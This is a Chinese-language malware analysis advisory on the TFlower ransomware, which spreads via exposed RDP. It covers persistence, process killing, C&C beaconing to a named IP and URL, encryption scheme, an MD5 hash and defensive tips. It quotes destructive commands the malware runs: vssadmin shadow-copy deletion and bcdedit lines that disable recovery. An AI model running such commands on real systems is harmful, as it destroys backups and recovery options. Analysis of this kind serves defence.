攻击目标主要为企业网络的勒索病毒——TFlower

2019-11-06

威胁等级:★★★★

TFlower勒索病毒主要锁定企业环境,通过未得到安全保护的远程桌面服务(RDP)传播。一旦攻击者获得对目标机器的访问权限,就会使用PowerShell Empire、PSExec等工具遍历企业网络。

背景介绍

TFlower勒索病毒。

目标锁定企业环境的最新勒索软件被命名为“TFlower”,该病毒正通过未得到安全保护的远程桌面服务(RDP)传播。一旦攻击者获得对目标机器的访问权限,就会使用PowerShell Empire、PSExec等工具遍历企业网络,也就是说,它是在攻击者通过RDP服务侵入受害者电脑后手动安装的。

据外媒BleepingComputer报道,这种新型勒索软件实际上是由白帽黑客GrujaRS在上个月初发现的,但直到最近才开始大规模爆发,一些企业和政府机构已经遭到感染。



病毒加密完文件后会弹出勒索框,目前尚不清楚该勒索软件的具体赎金金额:



病毒运行后,会高调运行控制台程序,并将加密过程显示出来:



该病毒会加密几乎所有文件类型(.dll除外),加密后的文件名和后缀名不变,而是在文件内容头部添加*tflower标记和经过加密的密钥数据:

病毒MD5:53C923D4E39B966AB951F9A3B9D090BE

威胁等级:★★★★

病毒演示视频

技术分析



· 枚举进程

查找并杀死Outlook.exe进程,以便允许打开其数据文件进行加密。



· 注册表操作

病毒为了长期驻留,将自身添加在启动项中'Software\Microsoft\Windows\CurrentVersion\Run\proxycap'

· 关闭恢复功能

清空磁盘回收站,并尝试删除卷影副本、执行禁用Windows 10修复环境的命令。

vssadmin.exe delete shadows /all /quiet

bcdedit.exe /set {default} recoveryenabled no

bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures

bcdedit.exe /set {current} recoveryenabled no

bcdedit.exe /set {current} bootstatuspolicy ignoreallfailures





· 网络操作

创建线程与C&C服务器进行通讯,连接至 89.46.108.47:443或者89.46.108.47:80,将受害电脑名及病毒运行状态进行上传,其中状态分为'start'、'success %lld, retry %lld'、'End %lld' 上传数据格式为:https://www.adamaitalycup.it/wp-includes/wp-merge.php?name=[computer_name]&state=运行状态



· 文件操作

遍历文件时跳过指定目录文件:'sample music'、'windows'、'!_Notice__!.txt'



选择被加密文件时跳过自身以及后缀名为.dll的文件:



病毒会加密文件的全部数据,同时在文件内容头部添加*tflower标记、文件大小以及经过加密的密钥数据:



· 加密算法

文件加密算法采用AES-256-CBC算法,其中key、IV采用RSA-512公钥进行加密,存储在被加密文件头部,而RSA公钥采用十六进制转字符串方式硬编码在病毒文件中。



硬编码的RSA公钥转换前(1024字节):

通过字符串转十六进制后的公钥数据(512字节):

防范措施

- 不下载可疑邮件附件

- 浏览网页时不下载运行可疑程序

- 及时更新系统补丁

- 不适用弱口令密码

- 安装杀毒软件

- 安装勒索病毒防御软件